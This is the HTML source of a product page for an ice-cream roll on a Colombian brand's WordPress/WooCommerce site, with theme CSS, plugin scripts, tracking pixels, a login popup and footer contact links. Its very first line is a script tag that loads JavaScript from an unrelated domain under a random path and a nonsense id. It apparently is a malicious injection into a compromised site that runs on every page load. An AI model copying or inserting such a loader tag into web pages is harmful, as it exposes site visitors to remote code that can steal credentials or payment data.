<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vonglacet.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vonglacet.com.co/wp-json/wp/v2/product/5294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vonglacet.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://vonglacet.com.co/?p=5294' />

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '883744342177028');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=883744342177028&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWTHCJ3');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#sc_columns_hidden, .subTitle{
	display: none !important;
}

div [class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"]{
    margin-top: 3%;
}
.postFormatIcon{
	display: none !important;
}
#text-5{
	text-align: center;
}

#text-9{
	text-align: center;
}
#themerex-recent-posts-widget-15{ 
	text-align: center;
}

.has-post-thumbnail{
	margin-left: 25%;
	margin-right: -20%;
}
.wpb-js-composer .vc_tta.vc_general{
	width: 85%;
}
.vc_tta-panels-container{
	margin-left: 0% !important; 
	margin-right: 0% !important;
}

div [class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"]{
	display: none;
}
section [class="itemscope singlePage  post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-paletas"]{
	margin-left: 20%;
    margin-right: -10%;
}
.vc_column_container>.vc_column-inner {
	width: 100%;
}
.sf-js-enabled{
	background-color:#45322e!important;
}
.logoHeader{
	display:none!important;
}
.author{
	display: none;
}

.formValid{
	display: none;
}
.wp-post-image{
	width: 60%;
	height: 60%;
}
section [class=" sc_columns_item  sc_columns_item_coun_1 odd first"] h2{
	text-transform: unset !important;
}
#sc_title_historia{
	text-transform: unset !important;
}
#descProd p{
	text-transform: unset !important;
	width: 60%;
}
#descProd h4{
	text-transform: unset !important;
	width: 60%;
}
#textNuestra h3{
	text-transform: unset !important;
}
#textHistoria h3{
	text-transform: unset !important;
}
#textGente h3{
	text-transform: unset !important;
}
#header {
     min-height: 0px; 
}
#sc_title_nuestra{
	text-transform: unset !important;
}
.sf-js-enabled{
	background-color: #45322e00 !important;
}
.wrap {
	background-color: transparent;
}

.swiper_06223725147429846 {
	display: none;
}
.topMenu{
	padding-top: 122px;
	/*padding-bottom: 15px;*/
  background: url(https://vonglacet.com.co/wp-content/uploads/2021/06/VG_Logo-home_v4-1.png) top center;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   height: 100%;
   width: 100% ;
   text-align: center;
}

@media (min-width: 1420px){
	.topMenu {
		padding-top: 9%;
	}
}

@media (min-width: 1600px){
	.topMenu {
	padding-top: 9%;
	}
}
@media (max-width: 1920px){
	.topMenu {
	padding-top: 9%;
	}
}
.vc_tta-panels-container{
	width:70%;
	align-content:center;
	margin-left:15%;
	margin-right:10%;
}
.usermenuArea{
	display: none;
}

.wp-image-4515 alignleft{
		
}


.woocommerce div.product .product_title {
    padding-left: 5%;
}
.woocommerce-product-gallery{
	width: 100% !important;
	height: 500px;
}

.woocommerce-product-gallery figure{
	width: 100%;
}

.woocommerce-product-gallery img{
	height: 500px !important;
}

div [class="wpb_column vc_column_container vc_col-sm-12"] {
	margin-top: 5%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] {
	display: block;
}
.product_type_simple {
	display: none !important;
}

.price{
	display: none !important;
}


.tabs{
	display: none !important;
}

.add_to_cart_button{
	display: none !important;
}

div [class="summary entry-summary"] {
	width: 100% !important;
	margin-left: 50px;
	margin-top: 10%;
}

div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 0%
}
.product_title {
	color: #000;
	padding-left: 5%;
}
section [class="related products"] h2{
	display: none;
}

.product-template-default div [class="content"]{
	padding-left: 20%;
  padding-right: 20%;
	margin-top: -3%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] h2{
	display: none;
}
div [class="summary entry-summary"] div p{
	font-size: 20px;
	padding-left: 5%;
}
.wrapTopMenu  {
    background-color: #45322e00;
}
.product_meta{
	display: none;
}


div [class="postInfo hoverUnderline"] {
	display: none;
}
.isotopeExcerpt{
	display: none;
}
@media (max-width: 800px){
	.menuMobileShow .topMenu {
			background: #2D1E16 !important;
	}
	.order-act-1{
  order: 1;
}
	.order-obj-1{
  order: 1;
}
.order-1 {
  -ms-flex-order: 1 !important;
  order: 0;
}
div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 27%
}
	.sc_googlemap{
		margin-left: -6% !important;
    width: 113% !important;
    height: 400px !important;
	}
	#sc_image_mapa{
		margin-left: 15%;
	}
	#sc_image_carrito{
		margin-left: 30% !important;
	}
	#sc_image_barquilla{
		margin-left: 40% !important;
	}
	.has-post-thumbnail {
    margin-left: 5%;
    margin-right: 0%;
	}
	.wpb-js-composer .vc_tta.vc_general {
    width: 140%;
}
}

	#sc_image_barquilla {
    margin-left: 200px;
}
.wrap{
	padding: 0;
	margin-top: -4px;
}/*
.wrapTopMenu .topMenu > ul > li {
    width: 14%;
}

@media (max-width: 800px){
	.wrapTopMenu .topMenu > ul > li {
     width: 100% !important;
	}
	.wrapTopMenu .topMenu > ul > li.sfHover > a:before, .wrapTopMenu .topMenu > ul > li > a {
			margin-top: 10% !important;
	}
	.donde{
		 	width: 60% !important;
			margin-left: 20%;
	}
}*/
.wrapTopMenu .topMenu > ul > li > a {
			color: #CEA461;
	}
.wrapTopMenu .topMenu > ul > li > a:hover {
			color: white !important;
	}

.wrapTopMenu .topMenu > ul {
   margin-left: -0%;
}
@font-face { 
	font-family: 'Qanelas'; 
	src: url(https://vonglacet.com.co/wp-content/themes/healthy-farm/fonts/qanelas/Qanelas-Medium.woff); 
	font-weight: normal; 
}

* {
	font-family: 'Qanelas' !important;
}
.wpcf7-list-item-label{
	color:white;
}
.menuStyle1 #header ul > li > ul{
	background-color: #45322e!important;
}
.menuStyle1 #header ul > li > ul li a{
	color: #fff!important;
}
.wrapContent {
	margin: 0 15px
}
.post.shop_mode_thumbs{
	margin: 0 16px
}
.wrapTopMenu .topMenu a{
	font-size: 12px
}
#mainmenu{    margin-top: 20px;
    background-color: rgba(0,0,0,0.4)!important;align-content;letter-spacing:3px;
	font-size:70px;
}
header.fixedTopMenuShow{
	width : 100%;
	margin: 0!important;
}
header.fixedTopMenuShow.smartScrollDown .menuFixedWrap {
    top: -150px!important;
}
.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap {
    position: fixed;
    top: 0;
    left: 0px!important;
    right: 0px!important;
    z-index: 199;
    width: 100%;
}

div [class="post Standard"]{
	width: 76% !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#enviar-sub{
		border-radius: 60% !important;
		width: 6% !important;
    height: 54px !important;
    margin-left: -4% !important;
    background: #251511;
    color: #fff;
}

#mail-sub{
	width:50% !important;
	border-radius: 15px !important;
	height: 55px !important;
}
.row-input{
	margin-left: 35% !important;
}


@media (max-width: 1440px){
	
	#enviar-sub{
		border-radius: 60% !important;
    width: 5% !important;
    height: 56px !important;
    margin-left: -17% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}


@media (max-width: 1024px){
	
	#mail-sub {
    width: 60% !important;
    border-radius: 15px !important;
    height: 55px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 7% !important;
    height: 54px !important;
    margin-left: -13% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}

@media (max-width: 800px){

	#mail-sub{
		width: 70% !important;
    border-radius: 15px !important;
    margin-left: 24% !important;
    height: 56px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 57% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
	.row-input{
		margin-left: -32% !important;
	}
		
}

@media (max-width: 540px){
	
	#sc_title_historia{
		text-align: inherit !important;
	}
	#sc_title_nuestra{
		text-align: inherit !important;
	}
	#sc_text_marcasAliadas{
		text-align: inherit !important;
	}
	#textHistoria{
    margin-left: 0px !important;
	}
}

@media (max-width: 425px){
	.menuFixedWrap{
		padding-top: 4px!important;
	}
	.wrapTopMenu .topMenu{
		height:20px!important;
	}
	.menuMobileShow{
		height:400px!important;
		background: #2D1E16!important;
	}
	#enviar-sub{
		    border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 56% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
}
.wp-post-image{
	width:550px;
	height:500px;
}
.description-product{
	margin-top: 0%;
}


.custom_footer h5{
	display: none;
}
#wpcf7-f6080-o1{
	display: none;
}
.custom_footer br{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-scrollbar-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-5294 custom-background wp-theme-healthy-farm wp-child-theme-healthyfarm-child theme-healthy-farm woocommerce woocommerce-page woocommerce-no-js fully-background wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
      
<div id="wrap" class="wrap   fullWidth  menuStyle1 menuSmartScrollShow blogStyleExcerpt  bodyStyleWide  menuStyleFixed visibleMenuDisplay logoTextStyle  " >
<div id="wrapBox" class="wrapBox">

	<header id="header">

					<div class="menuFixedWrapBlock"></div>
				<div class="menuFixedWrap">
		
					<a href="#" class="openMobileMenu"></a>
									<a href="#" class="openTopMenu"></a>
									<div class="usermenuArea">
					<ul class="usermenuList">

		<li class="usermenuCurrency">
		<a href="#">$</a>
		<ul>
			<li><a href="#"><b>$</b> Dollar</a></li>
			<li><a href="#"><b>&euro;</b> Euro</a></li>
			<li><a href="#"><b>&pound;</b> Pounds</a></li>
		</ul>
	</li>
	
	
	
	<li class="menu_user_login"><a href="#user-popUp" class="popup_link user-popup-link popup_login_link" title="">Login</a><div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide popup_wrap popup_login bg_tint_light popup_half">
	<div class="form_wrap formItems loginFormBody sc_columns_1">
		<div>
			<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="popup_form login_form formValid">
				<input type="hidden" name="redirect_to" value="https://vonglacet.com.co/">
				<div class="popup_form_field login_field iconed_field"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fvonglacet.com.co%2Fproducto%2Fmaxi-rollo-de-helado%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field formButton"><input type="submit" class="submit_button sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li></ul>
					</div>
								<div class="wrapTopMenu">
					<div class="topMenu main">
						<ul id="mainmenu" class=""><li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5409"><a href="https://vonglacet.com.co/">Inicio</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4081"><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a>
<ul class="sub-menu">
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://vonglacet.com.co/nuestra-marca/">Quiénes Somos</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
</ul>
</li>
<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://vonglacet.com.co/productos/">Productos</a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://vonglacet.com.co/donde-nos-encuentras/">Dónde Encontrarnos</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://vonglacet.com.co/contactanos/">Contáctanos</a></li>
</ul>					</div>
				</div>
				
				</div> <!-- /menuFixedWrap -->
		
		<div class="logoHeader">
							<a href="https://vonglacet.com.co"> </a>
					</div>
				<h1 class="subTitle">Delicioso helado premium ,excelente sabor, cremoso y de increíble textura</h1>
			</header>

			<div class="topTitle subCategoryStyle1">
				</div>
	

	<div class="wrapContent">
		<div id="wrapWide" class="wrapWide">

			<!--[if lt IE 9]>
			<center><div class="sc_infobox sc_infobox_style_info"><h4 class="sc_infobox_title">Your browser needs to be updated.</h4><span class="sc_infobox_line"></span><span class="sc_infobox_content">
				<div class=" sc_columns  sc_columns_4">
				<div class=" sc_columns_item  sc_columns_item_coun_1 odd first" ><span href=""   class="sc_icon icon-chrome sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='https://www.google.com/intl/en/chrome/browser/' target='_blank'>Chrome</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_2 even" ><span href=""   class="sc_icon icon-safari sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://support.apple.com/kb/dl1531' target='_blank'>Safari</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_3 odd" ><span href=""   class="sc_icon icon-firefox sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://www.mozilla.org/en-US/firefox/new/' target='_blank'>FireFox</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_4 even" ><span href=""   class="sc_icon icon-ie sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://windows.microsoft.com/en-us/internet-explorer/download-ie' target='_blank'>Internet Exp</a>.</div>
				</div>

			</span></div></center>			<![endif]-->

			<div class="content">
				

			<section class="post shop_mode_thumbs">
			<article class="post_content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vonglacet.com.co">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://vonglacet.com.co/product-category/maxi-rollo/">Maxi Rollo</a>&nbsp;&#47;&nbsp;Maxi Rollo de helado</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5294" class="product type-product post-5294 status-publish first instock product_cat-maxi-rollo has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-100x100.png" data-thumb-alt="Maxi Rollo de helado" data-thumb-srcset="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-100x100.png 100w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-300x300.png 300w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-150x150.png 150w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-287x287.png 287w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png"><img width="500" height="500" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png" class="wp-post-image" alt="Maxi Rollo de helado" data-caption="" data-src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png" data-large_image="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png 500w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-300x300.png 300w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-150x150.png 150w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-287x287.png 287w, https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Maxi Rollo de helado</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://vonglacet.com.co/product-category/maxi-rollo/" rel="tag">Maxi Rollo</a></span>
	
	<span class="product_id">Product ID: <span>5294</span></span>
</div>
	</div>

	</div>


		
				</article><!-- .post_content -->
		</section>
	
	
 
			</div><!-- /.wrapContent > /.content -->
					</div><!-- /.wrapContent > /.wrapWide -->
	</div><!-- /.wrapContent -->

		<footer class="footerWidget">


			<div class="sc_columns_3 sc_columns_indent"><div class="widget_area"><aside id="text-5" class="sc_columns_item widget-number-1 widgetWrap widget_text"><h4 class="title">Acerca de</h4>			<div class="textwidget"><ul>
<li><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a></li>
<li><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
<li><a href="https://schapeli.com.co/wp-content/uploads/2024/07/politica_de_tratamiento_de_datos_personales.pdf">Política de Tratamiento de Datos</a></li>
<li><a class="vc_single_image-wrapper vc_box_border_grey prettyphoto" href="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" target="_self" rel="prettyPhoto[slideshow] noopener" data-rel="prettyPhoto[rel-129-1581036424]">Certificado ISO 22000:2018<img decoding="async" class="vc_single_image-img " style="display: none;" title="Certificado ISO" src="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" alt="Certificado ISO" width="" height="" /></a></li>
</ul>
</div>
		</aside><aside id="text-9" class="sc_columns_item widget-number-2 widgetWrap widget_text"><h4 class="title">Contáctanos</h4>			<div class="textwidget"><p style="font-family: 'Qanelas'; font-weigth: 100px;">Si quieres adquirir nuestros<br />
productos, contáctanos al<br />
Celular: 3175051506<br />
Whatsapp:3175051506</p>
<p>Escríbenos al correo:<br />
<a href="mailto:servicioalcliente@vonglacet.com.co"><b>servicioalcliente@vonglacet.com.co</b></a></p>
<p><a href="https://es-la.facebook.com/heladosvonglacet/"><img loading="lazy" decoding="async" class="alignnone wp-image-5246 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Facebook_v1.png" alt="" width="50" height="50" /></a> <a href="https://www.instagram.com/vonglacetoficial/?hl=es-la"><img loading="lazy" decoding="async" class="alignnone wp-image-5247 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Instagram_v1.png" alt="" width="50" height="50" /></a> <a href="https://api.whatsapp.com/send?phone=573175051506&amp;text=Bienvenido%20a%20Von%20Glacet"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5266" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Whatasapp_v1.png" alt="" width="50" height="50" /></a></p>
</div>
		</aside><aside id="themerex-recent-posts-widget-15" class="sc_columns_item widget-number-3 widgetWrap widget_recent_posts widget_trex_post"><h4 class="title">Últimos Productos</h4><ul><li><a href="https://vonglacet.com.co/vaso-de-helado/">Vaso de Helado</a></li><li><a href="https://vonglacet.com.co/paletas-sin-cobertura/">Paletas sin cobertura</a></li><li><a href="https://vonglacet.com.co/caja-von-glacet/">Kit Caja Von Glacet</a></li></ul></aside></div></div>							<div class="custom_footer">
				<center><h5>Subscríbete a nuestro boletín</h5><br><br><br><br>
New Brands © 2021 Todos los derechos reservados. <br<br>Desarrollado por <a href="https://dxb.company" target="__blank">DXB </a> By <a href="https://ad-in.com.co" target="__blank">Ad In</a>
</center>				</div>
					<!-- /footer.main -->
	</footer>
	</div><!-- /.wrapBox -->
</div><!-- /.wrap -->


<div class="buttonScrollUp upToScroll icon-up-open-micro"></div>



	<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
		<div class="sc_tabs sc_tabs sc_tabs_style_1 sc_tabs_effects ">
			<ul class="sc_tabs_titles">
				<li><a href="#loginForm" class="loginFormTab">Log In</a></li>
                			</ul>
			
			<div class="sc_tabs_array">
